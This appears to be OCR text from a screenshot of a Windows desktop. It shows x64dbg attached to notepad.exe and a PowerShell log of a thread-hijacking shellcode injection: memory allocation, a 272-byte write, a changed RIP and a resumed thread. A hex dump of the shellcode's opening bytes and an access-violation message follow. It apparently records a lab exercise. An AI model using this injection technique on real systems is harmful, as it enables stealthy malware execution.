 notepad.exe - PID: 40876 - Module: textinputframework.dll - Thread: Main Thread 34780 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Mar 15 2025 (TitanEngine)
CPU
Log
Call Stack
RIP
小算盤
標準
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Stack -
# Name
0 0x220
1 user3
2 notep
3 notep
4 kerne
5 ntdll.
Options
movaps xmmword
mov rax,qword
mov r8d,dword
lea rdx,qword
mov rcx,r9
mov rax,qword
call qword ptr
mov r15d,eax
test eax,eax
js textinputfr
add r14,D8
mov rcx,qword
mov rdi,qword
mov rax,rdi
mov rbx,rcx
mov rsi,rcx
cmp byte ptr d
Windows PowerShell
[i] Searching For Process Id Of "notepad.exe" ...
[i] Found Target Process Pid: 40876
[+] DONE
[i] Searching For A Thread Under The Target Process ...
[i] Successfully opened thread 34780
[i] Found Target Thread Of Id: 34780
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At: 0x220CD1D0000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[DEBUG] Target shellcode address: 0x220CD1D0000
[DEBUG] Suspending thread...
[i] Thread suspended (suspend count: 0)
[DEBUG] Getting thread context...
[i] Original RIP: 0x7FF89A111104
[i] Original RSP: 0xE3761FFA68
[i] New RIP: 0x220CD1D0000
[DEBUG] Setting new thread context...
[i] Verified RIP: 0x220CD1D0000
[#] Press <Enter> To Resume Thread And Execute Shellcode ...
[DEBUG] Resuming thread...
[i] Thread resumed (resume count: 1)
[i] Waiting for shellcode execution...
xmmword ptr
1.48164e+008 7.6230
.text:00007FF889967D84 textinputframework.dll:$37D84 #37184
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Local
Address Hex ASCII
00000220CD1D0000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...A
00000220CD1D0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.
00000220CD1D0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM
00000220CD1D0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.
00000220CD1D0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H
00000220CD1D0050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.Ð
00000220CD1D0060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
00000220CD1D0070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
00000220CD1D0080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
00000220CD1D0090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
000000E3761FF380 00000220CD0D4CD8
000000E3761FF388 FFFFFFFFFFFFFFFE
000000E3761FF390 00007FF89C9F47B1 return to ntdll.RtlFreeHeap
下午 04:22
星期一
2025/10/6
Command: Commands are comma separated (like assembly instructions): mov eax, ebx
Default
Paused First chance exception on 00007FF889967D84 (C0000005, EXCEPTION_ACCESS_VIOLATION)!
Time Wasted Debugging: 0:05:19:33